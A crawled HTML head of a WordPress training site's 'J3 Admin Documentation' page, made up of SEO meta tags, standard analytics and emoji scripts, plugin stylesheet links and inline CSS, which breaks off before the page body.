

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://j3trainings.com/j3-admin-documentation/
body_size: 42621
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<title>J3 Admin Documentation &#124; J3 Trainers &#038; Consultants Inc.</title>


<!-- SEO by Squirrly SEO 12.4.14 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Return to Dashboard Documentations Welcome to J3 admin Please read and understand the documentation. if you have any problem regarding in this mater, feel free to ask any time.  Learndash Report click export user course data , and wait for couple of minutes.open the file you downloded/exportedyou will show the list of" />
<link rel="canonical" href="https://j3trainings.com/j3-admin-documentation/" />
<link rel="alternate" type="application/rss+xml" href="https://j3trainings.com/sitemap.xml" />

<meta property="og:url" content="https://j3trainings.com/j3-admin-documentation/" />
<meta property="og:title" content="J3 Admin Documentation &#124; J3 Trainers &#038; Consultants Inc." />
<meta property="og:description" content="Return to Dashboard Documentations Welcome to J3 admin Please read and understand the documentation. if you have any problem regarding in this mater, feel free to ask any time.  Learndash Report" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://j3trainings.com/wp-content/uploads/2021/02/1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:type" content="image/png" />
<meta property="og:site_name" content="J3 Trainers &amp; Consultants Inc." />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://j3trainings.com/j3-admin-documentation/" />
<meta property="twitter:title" content="J3 Admin Documentation &#124; J3 Trainers &#038; Consultants Inc." />
<meta property="twitter:description" content="Return to Dashboard Documentations Welcome to J3 admin Please read and understand the documentation. if you have any problem regarding in this mater, feel free to ask any time.  Learndash Report click export user course data , and wait for couple of minutes.open the file you" />
<meta property="twitter:image" content="https://j3trainings.com/wp-content/uploads/2021/02/1.png" />
<meta property="twitter:domain" content="J3 Trainers &amp; Consultants Inc." />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@JThreeTCI" />
<meta property="twitter:site" content="@JThreeTCI" />
<script async src='https://www.googletagmanager.com/gtag/js?id=G-B2SDFKPVW1'></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B2SDFKPVW1');</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://j3trainings.com/j3-admin-documentation/#WebSite","url":"https://j3trainings.com/j3-admin-documentation/","name":"J3 Admin Documentation &#124; J3 Trainers &#038; Consultants Inc.  | J3 Trainers &amp; Consultants Inc.","headline":"J3 Admin Documentation &#124; J3 Trainers &#038; Consultants Inc.  | J3 Trainers &amp; Consultants Inc.","description":"Return to Dashboard Documentations Welcome to J3 admin Please read and understand the documentation. if you have any problem regarding in this mater, feel free to ask any time.\u00a0 Learndash Report click export user course data , and wait for couple of minutes.open the file you downloded/exportedyou will show the list of","mainEntityOfPage":{"@type":"WebPage","id":"https://j3trainings.com/j3-admin-documentation/#WebPage","url":"https://j3trainings.com/j3-admin-documentation/"},"datePublished":"2021-02-16T15:48:52+08:00","dateModified":"2021-02-16T17:12:31+08:00","potentialAction":{"@type":"SearchAction","target":"https://j3trainings.com/?s={search_term_string}","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https://j3trainings.com/j3-admin-documentation/#370afd1fd3","url":"https://j3trainings.com/wp-content/uploads/2021/02/1.png","width":500,"height":500},"author":{"@type":"Person","@id":"https://j3trainings.com/author/j3_aljune/#2e3a6b4378","url":"https://j3trainings.com/author/j3_aljune/","name":"j3_aljune"},"publisher":{"@id":"https://j3trainings.com#organization"}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	
		
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="J3 Trainers &amp; Consultants Inc. &raquo; Feed" href="https://j3trainings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J3 Trainers &amp; Consultants Inc. &raquo; Comments Feed" href="https://j3trainings.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="J3 Trainers &amp; Consultants Inc. &raquo; iCal Feed" href="https://j3trainings.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/j3trainings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://j3trainings.com/wp-content/plugins/formidable/css/formidableforms.css?ver=911052' media='all' />
<link rel='stylesheet' id='aca33b9c04-css' href='https://j3trainings.com/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.14' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://j3trainings.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://j3trainings.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://j3trainings.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ucid_style-css' href='https://j3trainings.com/wp-content/plugins/LearnDash-UCID-Generator/assets/css/ucidg.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://j3trainings.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://j3trainings.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://j3trainings.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://j3trainings.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//j3trainings.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.23.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://j3trainings.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//j3trainings.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.23.2.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//j3trainings.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.23.2.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//j3trainings.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.23.2.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://j3trainings.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.23.2.1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://j3trainings.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-48382-css' href='https://j3trainings.com/wp-content/uploads/elementor/css/post-48382.css?ver=1767722539' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-50162-css' href='https://j3trainings.com/wp-content/uploads/elementor/css/post-50162.css?ver=1767736491' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://j3trainings.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://j3trainings.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://j3trainings.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//j3trainings.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.23.2.1' media='all' />
<style id='learndash-front-inline-css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #0013aa;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #0013aa !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 19, 170, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #0013aa !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #0013aa !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #0013aa !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
